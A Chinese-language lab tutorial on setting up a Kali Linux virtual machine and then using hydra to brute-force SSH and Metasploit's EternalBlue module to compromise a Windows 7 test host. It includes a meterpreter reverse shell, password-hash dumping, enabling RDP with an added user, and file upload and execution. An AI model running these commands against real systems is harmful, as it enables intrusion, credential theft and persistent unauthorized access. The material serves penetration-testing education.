§1.4 Kali

链接:https://pan.baidu.com/s/13sihp9ycrmPzOS78Cpm90Q?pwd=lch1

提取码:lch1

下载目录“VM/kali-2021.1-vmware”到D:\VM

在VMware中打开kali-linux-2021.1-vmware-amd64.vmx

1.Kali版本

1.0→2.0→2019.2→2019.4→2020.4→2021.1

vmware 桌面xfce vmware

如果是vmware版,不用下载、安装,直接打开启动!

2.下载Kali镜像文件:

https://mirrors.bfsu.edu.cn/kali-images/kali-2021.1/

kali-linux-2021.1-installer-amd64.iso(4GB)

最新Kali2022.3的镜像文件下载:

3.安装:

Linux版本:Debian 10.x 64位

虚拟机名称:Kali2021.1(192.168.112.200)

位置:D:\VM\Kali2021.1(192.168.112.200)

最大磁盘大小:60G

主机名:kali

用户:wl21/123456

写入磁盘:是

1924个文件

/dev/sda

4.启动:

解决中文“麻将问题”(kali2019.4后):

# dpkg-reconfigure locales

zh_CN.UTF-8 UTF-8

# apt-get install xfonts-intl-chinese

# apt-get install ttf-wqy-microhei ttf-wqy-zenhei

# echo LANG="zh_CN.UTF-8" > /etc/default/locale



5.终端切换root用户:

$ sudo su -

输入kali的密码kali

#



6.虚拟机kali-2021.1-vmware的网络配置:

$ sudo vim /etc/network/interfaces #配置网卡

auto eth0

iface eth0 inet static

address 192.168.112.200

netmask 255.255.255.0

gateway 192.168.112.2



$ sudo vim /etc/resolv.conf #配置DNS

# Generated by NetworkManager

search localdomain

nameserver 192.168.112.2

$ sudo systemctl restart networking #重启网卡

$ ip a #显示IP

$ ping www.baidu.com #通

7.apt源:

# vim /etc/apt/sources.list

#北京邮电大学

deb http://mirrors.bfsu.edu.cn/kali kali-rolling main non-free contrib

deb-src http://mirrors.bfsu.edu.cn/kali kali-rolling main non-free contrib

# apt-get update && apt-get upgrade && apt-get clean

# apt-get install ibus ibus-pinyin #安装中文输入法Google拼音,<Ctrl>+空格切换英文输入方法

8.使用



(1)破解Linux登录密码:

# hydra -l root -P cd.txt -t 1 -vV -e ns 192.168.112.100 ssh

# 其中cd.txt为当前家目录下的字典,Linux为CentOS7.8(192.168.112.100)

root用户的密码为:123456

(2)burpsuite:





(3)metasploit:

# msfconsole



9.实战——使用永恒之蓝漏洞获取Win7系统shell及远程桌面

1.# systemctl start postgresql #开启数据库

# systemctl enable postgresql #开机自启数据库

2.# msfdb init #初始化msf数据库

3.# msfconsole #开启MSF

msf6 > use auxiliary/scanner/smb/smb_ms17_010

msf6 auxiliary(scanner/smb/smb_ms17_010)> set RHOSTS 192.168.112.101

msf6 auxiliary(scanner/smb/smb_ms17_010)> exploit

[+] 192.168.112.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)

[*] 192.168.112.101:445 - Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed



msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue

eternal [ɪˈtɜːnl] 永恒的

msf6 exploit(windows/smb/ms17_010_eternalblue)> show options

msf6 exploit(windows/smb/ms17_010_eternalblue)> set RHOSTS 192.168.112.101

msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp

msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.112.200



msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit

[*] Meterpreter session 1 opened (192.168.112.200:4444 -> 192.168.112.101:49265) at 2022-09-12 15:44:23 -0400

[+] 192.168.112.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 192.168.112.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=

[+] 192.168.112.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=



查看权限:

meterpreter >getuid

meterpreter >sysinfo











启用远程桌面(加载RDP协议)

meterpreter> run post/windows/manage/enable_rdp

创建一个新用户来远程连接Win7桌面

meterpreter> run post/windows/manage/enable_rdp USERNAME=lch PASSWORD=123456



meterpreter> shell







在Kali系统上,按下Ctrl+Shift+T新建终端窗口,或点击终端按钮开启一个终端:root@kali:~#rdesktop 192.168.112.101

[*] exec: rdesktop 192.168.112.101

UI(error): ui_init(), failed to open X11 display:

扫描、攻击靶机主要步骤:

●auxiliary扫描

1.扫描靶机

msf6 > use auxiliary/scanner/smb/smb_ms17_010

auxiliary/功能 /服务/名称

options

设置目标地址:set RHOSTS 192.168.112.101

设置目标端口:setRPORT 445

2.扫描

run/exploit

●exploit攻击

3.攻击靶机

use exploit/windows/smb/ms17_010_eternalblue

exploit/操作系统/服务/名称

options

设置目标地址:set RHOSTS 192.168.112.101

设置目标端口:setRPORT 445

payload

4.选择payload

set payloadwindows/x64/meterpreter/reverse_tcp

payload操作系统/类型/名称

options

设置本地地址:setLHOST 192.168.112.200

5.攻击

run/exploit

Step 1扫描靶机

msf5 >useauxiliary/scanner/smb/smb_ms17_010

Required栏为yes,则CurrentSetting栏内的值需要进行设置

[+]表示有此漏洞

Step 2选择exploit

msf5auxiliary(scanner/smb/smb_ms17_010) > useexploit/windows/smb/ms17_010_eternalblue

option 显示选项,通常在exploit模块中,我们需要设置靶机的地址,即RHOST

Step 3exploit(实战拿shell)

meterpreter(后渗透工具meterpreter):

查看用户权限: meterpreter>getuid





获取hash密码:meterpreter> hashdump

上传文件: meterpreter>upload

执行文件: meterpreter>execute -f notepad.exe

获取屏幕截图:meterpreter>screenshot

获取shell:meterpreter>shell

MSF基础命令:

help/? 帮助菜单

exit|quit 退出MSF控制台

history

sessions 会话

set 设置选项

unset 取消设置的选项

模块命令:

back 返回上一级

info 显示一个或者多个模块的信息

options

search

show 显示所给类型的模块

use 使用所选择的模块

background 将当前操作在后台运行

session 会话

db_connect 连接数据库

db_nmap 扫描目的服务器端口

MSF简介:

MSF—The Metasploit Framework

漏洞框架,综合渗透测试框架,漏洞攻击

从漏洞发现,掌握渗透测试常用工具。

MSF漏洞利用方向,学会MSF使用方法。学会从漏洞利用到提权再到免杀全流程。

1.metasploit框架介绍

2.metasploit模块介绍

3.常用基础指令

4.msf攻击流程

5.后渗透工具meterpreter

综合渗透测试框架:

auxiliary 辅助模块 信息搜集

exploits 攻击模块 利用发现的安全漏洞或配置弱点对远程目标系统进行攻击

payload 攻击载荷模块 攻击成功后促使靶机运行的一段植入代码

post 后渗透攻击模块 收集更多信息或进一步访问被利用的目标系统

encoders 编码模块 将攻击载荷进行编码,来绕过防护软件拦截